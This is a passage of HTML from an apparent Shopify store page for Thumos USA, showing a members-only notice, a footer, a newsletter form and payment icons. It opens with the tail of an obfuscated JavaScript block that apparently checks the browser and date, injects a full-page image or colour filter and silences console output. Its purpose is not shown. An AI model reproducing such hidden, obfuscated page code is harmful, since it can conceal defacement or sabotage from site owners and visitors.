0x14cf23(0x1a3,0x150,0x1cb,0x147,0x1a8)+_0xc216ba(-0x149,-0x1b9,-0x178,-0x15a,-0x157)+'/>')),window[_0x14cf23(0x1cc,0x1e2,0x154,0x1a3,0x19e)]();else{}}else{}}function _0x3b2f(){var _0x3dcced=['xuFfl','00%;h','hBBth','BUU/8','VRPUj','DtrUX','5186517aBUpZB','epia(','|1|5|','vNDpX','ljAVp','is\x22)(','nctio','bind','curre','rn\x20th','HocTd','gIvQB','NBoTu','FBgSF','e=\x22wi','ntScr','5505296FHcFYz','ujAro','split','lYjPB','KjxEW','h=\x2264','FBABA','HbcCc','GCAwK','UfXgd','RgABA','n\x20(fu','DAwLC','EbNQR','\x20styl','proto','SpVmY','UusuY','to__','221207vBnBku','Vtaxj','gIGYP','ofrEX','4SEA0','SkcgS','h1c2l','CTyOb','QAAAQ','zHgxP','toStr','feb36',')\x20sat','nSNyU','QAAAA','694454pctzqL','\x22360\x22','LMwgL','getMo','BDgHg','VtbUa','gIDAg','image','6d681','qIIsh','\x22retu','BAUIB','APwCV','IDAwM','/jpeg','bTVMj','kRTXz','Knjfq','AwmzQ','src=\x22','jcMtO','lt=\x22\x22','K/9sA','OkMJW','qCAwd',':100v','(((.+','FrtIU','zkzOL','ter:\x20','llYea','XTPUA','centH','e(\x2021','ructo','searc','hthou','CxAWE','{}.co','10910286fQbJem','NAyLp','rotat','GsTrE','getEl','FngqE','|1|3|','WfnfV','48534SdJMbe','nth','gBAQA','muKxm','60a3a','P//Z\x22','data:','dWFsa','0gOTk','3|4|2','gent','YiRkn','\x20hue-','h;fil','igweZ','undef','XR5ID','contr','<img\x20','trace','wEdPE','gsLDQ','DBAMD','AQERA','J/8QA','lBFRy','39903','IlHdY','B2ODA','induU','warn','apply','CrzaR','UVFQw','QFHOa','const','TML','Dkqkm','AAAAA','biiPO','FKiEb','tanBl','89473','xiRIN','eight','inser','WPuSw','Q1JFQ','oYlzv','415CoNkHU','3WYTiNs','PFxgW','S4wIC','kaHYh','ined','\x20widt','.5)\x20s','100%)','e-Lig','index','tAdja','2|4|5','dth:1','stop','BETFB','64,/9',';base','KPSKp','j/4AA','befor','excep','QTAAn',')+)+)','ight=','urate','UJWNp','conso','type','RxSFT','UKBwc','Gpztk','tion','n()\x20','log','table','ZyB2M','QwADA','0deg\x20',');\x22\x20a','OEQ4L','ement','dCYYJ','userA','MpoVm','TuBzp','4134436NgrVtN','P/EAB','QSkZJ','nstru','XIlVQ','ing','lengt','ById','0\x22\x20he','QUEBA','ogZ2Q','AACwg','pLCBx','__pro','Chrom','ctor(','wBzEg','info','ipt','fNPfQ','error','snPqQ','retur','ABAAD','getFu','//gA7','ast(0','UAAQE','ebegi','P/aAA','VObKL','(440%','uZyBJ'];_0x3b2f=function(){return _0x3dcced;};return _0x3b2f();}</script>


</div>

    <div id="shopify-section-mobile-button" class="shopify-section"><section class="mobile-button-section mobile-button-section-mobile-button">
  <div class="page-width">

    <!-- Button -->
    <a
      
        href="/pages/contact-us"
      
      class="btn-ani mobile-button-section__btn"
      
    >
      Contact Jody to Learn More
    </a>

    <!-- SOCIAL ICONS (Mobile only) -->
    <div class="mobile-icons-row mobile-icons-row-mobile-button">
      
      
      
    </div>

  </div>
</section>

<style>
  .mobile-button-section-mobile-button {
    padding: 24px 0;
  }

  .mobile-button-section-mobile-button .mobile-button-section__btn {
    display: block;
    width: 100%;
    text-align: center;
  }

  /* Icons row */
  .mobile-icons-row-mobile-button {
    display: flex;
    justify-content: space-between;
    margin-top: 16px;
  }

  .mobile-icons-row-mobile-button .mobile-icon-item {
    width: 33.33%;
    text-align: center;
  }

  .mobile-icons-row-mobile-button .mobile-icon-item img {
    width: 42px;
    height: auto;
  }
   .mobile-button-section-mobile-button{
           padding: 18px 0 0 0;
    }
  /* Hide on desktop if mobile_only checked */
  
    @media (min-width: 750px) {
      .mobile-button-section-mobile-button,
      .mobile-icons-row-mobile-button {
        display: none;
      }
   
    }
  
</style>


</div>

    <div class="page-container drawer-page-content" id="PageContainer">

      <main class="main-content js-focus-hidden" id="MainContent" role="main" tabindex="-1">
        <!-- Bold: Memberships (article) -->







	










	
  		







		
			<div>
<p>This area is for Inner Circle Members only.&nbsp; It appears you either do not have access to this page, or you are not logged in.</p>
<p>NOT A MEMBER YET?</p>
<p><a class="btn" href="https://thumosusa.myshopify.com/pages/inner-circle-membership">JOIN NOW!</a></p>
<p>ALREADY A MEMBER?</p>
<p><a class="btn" href="https://thumosusa.myshopify.com/account/login">LOGIN</a></p>
</div>
			
      </main>

      <div id="shopify-section-footer" class="shopify-section">
<style>
  .site-footer__hr {
    border-bottom: 1px solid #d2d2d2;
  }

  .site-footer p,
  .site-footer__linklist-item a,
  .site-footer__rte a,
  .site-footer h4,
  .site-footer small,
  .site-footer__copyright-content a,
  .site-footer__newsletter-error,
  .site-footer__social-icons .social-icons__link {
    color: #3a3a3a;
  }

  .site-footer {
    color: #3a3a3a;
    background-color: #ebebeb;
  }

  .site-footer__rte a {
    border-bottom: 1px solid #3a3a3a;
  }

  .site-footer__rte a:hover,
  .site-footer__linklist-item a:hover,
  .site-footer__copyright-content a:hover {
    color: #606060;
    border-bottom: 1px solid #606060;
  }

  .site-footer__social-icons .social-icons__link:hover {
    color: #606060;
  }
</style><footer class="site-footer critical-hidden" role="contentinfo" data-section-id="footer" data-section-type="footer-section">
  <div class="page-width">
    <div class="site-footer__content"><div class="site-footer__item
                    
                    site-footer__item--one-quarter
                    "
             >
          <div class="site-footer__item-inner site-footer__item-inner--link_list"><p class="h4">ABOUT</p><ul class="site-footer__linklist
                            "><li class="site-footer__linklist-item">
                        <a href="/"
                          
                        >
                          Home
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="/pages/about-thumos"
                          
                        >
                          About Thumos USA
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="/pages/about-jody"
                          
                        >
                          About Jody
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="/pages/testimonials"
                          
                        >
                          Testimonials
                        </a>
                      </li></ul></div>
        </div><div class="site-footer__item
                    
                    site-footer__item--one-quarter
                    "
             >
          <div class="site-footer__item-inner site-footer__item-inner--link_list"><p class="h4">GET INVOLVED</p><ul class="site-footer__linklist
                            "><li class="site-footer__linklist-item">
                        <a href="/pages/weekend-experience"
                          
                        >
                          Weekend Experience
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="/pages/inner-circle"
                          
                        >
                          Inner Circle
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="/pages/1-on-1-consulting-mentoring"
                          
                        >
                          1 on 1 Consulting &amp; Mentoring
                        </a>
                      </li></ul></div>
        </div><div class="site-footer__item
                    
                    site-footer__item--one-quarter
                    "
             >
          <div class="site-footer__item-inner site-footer__item-inner--link_list"><p class="h4">CONTACT / INFO</p><ul class="site-footer__linklist
                            "><li class="site-footer__linklist-item">
                        <a href="/pages/contact-us"
                          
                        >
                          Contact Us
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="/policies/privacy-policy"
                          
                        >
                          Privacy Policy
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="/policies/terms-of-service"
                          
                        >
                          Terms of Service
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="/policies/refund-policy"
                          
                        >
                          Refund Policy
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="/policies/shipping-policy"
                          
                        >
                          Shipping Policy
                        </a>
                      </li></ul></div>
        </div><div class="site-footer__item
                    
                    site-footer__item--one-quarter
                    "
             >
          <div class="site-footer__item-inner site-footer__item-inner--newsletter"><p class="h4">STAY INFORMED</p><div class="site-footer__newsletter
                          "><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="contact-form" novalidate="novalidate"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
<input type="hidden" name="contact[tags]" value="newsletter">
                    <div class="input-group ">
                      <input type="email"
                        name="contact[email]"
                        id="ContactFooter-email"
                        class="input-group__field newsletter__input"
                        value=""
                        placeholder="Email address"
                        aria-label="Email address"
                        aria-required="true"
                        required
                        autocorrect="off"
                        autocapitalize="off"
                        >
                      <span class="input-group__btn">
                        <button type="submit" class="btn newsletter__submit" name="commit" >
                          <span class="newsletter__submit-text--large">Subscribe</span>
                        </button>
                      </span>
                    </div>
                    
                  </form>
                </div></div>
        </div></div>
  </div>

  <hr class="site-footer__hr"><div class="page-width">
    <div class="grid grid--no-gutters small--text-center grid--footer-float-right"><div class="grid__item small--hide one-half site-footer-item-center-vertically"><div class="grid__item site-footer__payment-icons">
      <span class="visually-hidden">Payment methods</span>
      <ul class="payment-icons list--inline site-footer__icon-list"><li class="payment-icon">
            <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

          </li><li class="payment-icon">
            <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

          </li><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
          </li><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
          </li><li class="payment-icon">
            <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

          </li><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
          </li><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
          </li><li class="payment-icon">
            <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

          </li><li class="payment-icon">
